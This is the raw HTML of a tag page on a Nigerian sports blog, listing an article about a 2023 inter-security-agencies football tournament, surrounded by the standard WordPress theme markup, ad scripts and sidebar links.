            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://pikinofgod.com.ng/">
            <img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
            <span class="td-visual-hidden">PIKINOFGOD News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69775ddc12cb8_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/Ad-header.png"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pikinofgod.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mukhtar Ibrahim</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mukhtar Ibrahim</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/inter-security-agencies-football-tourney-23-nayes-civil-defence-through-to-semi-finals-as-nigerian-army-clash-with-nigerian-police/" rel="bookmark" class="td-image-wrap" title="INTER-SECURITY AGENCIES&#8217; FOOTBALL TOURNEY &#8217;23: NAYES, CIVIL DEFENCE THROUGH TO SEMI-FINALS AS NIGERIAN ARMY CLASH WITH NIGERIAN POLICE"><img width="300" height="194" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/Inter-Security-Agency-Football-Tourney-300x194.jpeg"  srcset="https://pikinofgod.com.ng/wp-content/uploads/2024/01/Inter-Security-Agency-Football-Tourney-300x194.jpeg 300w, https://pikinofgod.com.ng/wp-content/uploads/2024/01/Inter-Security-Agency-Football-Tourney-341x220.jpeg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="INTER-SECURITY AGENCIES&#8217; FOOTBALL TOURNEY &#8217;23: NAYES, CIVIL DEFENCE THROUGH TO SEMI-FINALS AS NIGERIAN ARMY CLASH WITH NIGERIAN POLICE" /></a></div>                <a href="https://pikinofgod.com.ng/category/nigeria-football/" class="td-post-category">Nigeria Football</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/inter-security-agencies-football-tourney-23-nayes-civil-defence-through-to-semi-finals-as-nigerian-army-clash-with-nigerian-police/" rel="bookmark" title="INTER-SECURITY AGENCIES&#8217; FOOTBALL TOURNEY &#8217;23: NAYES, CIVIL DEFENCE THROUGH TO SEMI-FINALS AS NIGERIAN ARMY CLASH WITH NIGERIAN POLICE">INTER-SECURITY AGENCIES&#8217; FOOTBALL TOURNEY &#8217;23: NAYES, CIVIL DEFENCE THROUGH TO SEMI-FINALS...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-19T06:59:00+00:00" >January 19, 2024</time></span>                <div class="td-module-comments"><a href="https://pikinofgod.com.ng/inter-security-agencies-football-tourney-23-nayes-civil-defence-through-to-semi-finals-as-nigerian-army-clash-with-nigerian-police/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
2022 Champions, Nasarawa State Agency for Youth Empowerment Scheme, NAYES, are through to the last four of the ongoing 2nd edition of...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_2_69775ddc14d21_rand td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_3_69775ddc15126_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/web advert.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_4_69775ddc1529f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69775ddc1529f" ><script>var block_td_uid_4_69775ddc1529f = new tdBlock();
block_td_uid_4_69775ddc1529f.id = "td_uid_4_69775ddc1529f";
block_td_uid_4_69775ddc1529f.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_4_69775ddc1529f_rand","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_4_69775ddc1529f_rand","tdc_css_class_style":"td_uid_4_69775ddc1529f_rand_style"}';
block_td_uid_4_69775ddc1529f.td_column_number = "1";
block_td_uid_4_69775ddc1529f.block_type = "td_block_9";
block_td_uid_4_69775ddc1529f.post_count = "4";
block_td_uid_4_69775ddc1529f.found_posts = "399";
block_td_uid_4_69775ddc1529f.header_color = "";
block_td_uid_4_69775ddc1529f.ajax_pagination_infinite_stop = "";
block_td_uid_4_69775ddc1529f.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_4_69775ddc1529f);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_4_69775ddc1529f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/gbam-foundation-set-to-kick-off-inter-lga-basketball-tourney-in-kaduna/" rel="bookmark" title="GBAM Foundation Set To kick Off Inter-LGA Basketball Tourney in Kaduna">GBAM Foundation Set To kick Off Inter-LGA Basketball Tourney in Kaduna</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-23T21:21:00+00:00" >May 23, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/nnl25-fc-basira-is-a-good-side-but-we-would-have-got-something-from-the-game-jupiter-ernest/" rel="bookmark" title="NNL25: &#8220;FC Basira Is A Good Side But We Would Have Got Something From The Game&#8221;, &#8211; Jupiter Ernest">NNL25: &#8220;FC Basira Is A Good Side But We Would Have Got Something From...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/adamsjezil/">Jezil Adams</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T06:22:29+00:00" >December 9, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/we-need-your-support-kenneth-catherine/" rel="bookmark" title="&#8220;We Need Your Support&#8221; &#8211; Kenneth Catherine">&#8220;We Need Your Support&#8221; &#8211; Kenneth Catherine</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-14T15:46:00+00:00" >January 14, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/enabulele-assumes-duty-as-chairman-edo-state-sports-commission-prioritizes-infrastructure-maintenance-welfare-for-athletes/" rel="bookmark" title="Enabulele Assumes Duty As Chairman Edo State Sports Commission, Prioritizes Infrastructure maintenance, Welfare for Athletes">Enabulele Assumes Duty As Chairman Edo State Sports Commission, Prioritizes Infrastructure maintenance, Welfare for...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T15:59:36+00:00" >December 18, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69775ddc1529f" data-td_block_id="td_uid_4_69775ddc1529f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69775ddc1529f" data-td_block_id="td_uid_4_69775ddc1529f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/instagram.com/apostlepikinng" target="_blank">@instagram.com/apostlepikinng</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_5_69775ddc16f31_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69775ddc16f31" ><div id=td_uid_5_69775ddc16f31 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_6_69775ddc36e7c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pikinofgod.com.ng/"><img class="td-retina-data" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">PIKINOFGOD News is your Sports Blog. We provide you with the latest breaking news, pictures, and videos straight from the sports industry.<div class="footer-email-wrap">Contact us: <a href="mailto:news@pikinofgod.com.ng">news@pikinofgod.com.ng</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_7_69775ddc3a504_rand td_block_template_1"  data-td-block-uid="td_uid_7_69775ddc3a504" ><script>var block_td_uid_7_69775ddc3a504 = new tdBlock();
block_td_uid_7_69775ddc3a504.id = "td_uid_7_69775ddc3a504";
block_td_uid_7_69775ddc3a504.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_7_69775ddc3a504_rand","tdc_css_class":"td_uid_7_69775ddc3a504_rand","tdc_css_class_style":"td_uid_7_69775ddc3a504_rand_style"}';
block_td_uid_7_69775ddc3a504.td_column_number = "1";
block_td_uid_7_69775ddc3a504.block_type = "td_block_7";
block_td_uid_7_69775ddc3a504.post_count = "3";
block_td_uid_7_69775ddc3a504.found_posts = "399";
block_td_uid_7_69775ddc3a504.header_color = "";
block_td_uid_7_69775ddc3a504.ajax_pagination_infinite_stop = "";
block_td_uid_7_69775ddc3a504.max_num_pages = "133";
tdBlocksArray.push(block_td_uid_7_69775ddc3a504);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_7_69775ddc3a504 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/ideal-ports-casino-site-online-a-comprehensive-guide/" rel="bookmark" class="td-image-wrap" title="Ideal Ports Casino Site Online: A Comprehensive Guide"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/ideal-ports-casino-site-online-a-comprehensive-guide/" rel="bookmark" title="Ideal Ports Casino Site Online: A Comprehensive Guide">Ideal Ports Casino Site Online: A Comprehensive Guide</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T08:59:50+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/win-real-cash-online-casino-site-totally-free-a-guide-to-maximizing-your-payouts/" rel="bookmark" class="td-image-wrap" title="Win Real Cash Online Casino Site totally free: A Guide to Maximizing Your Payouts"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/win-real-cash-online-casino-site-totally-free-a-guide-to-maximizing-your-payouts/" rel="bookmark" title="Win Real Cash Online Casino Site totally free: A Guide to Maximizing Your Payouts">Win Real Cash Online Casino Site totally free: A Guide to...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:42:27+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

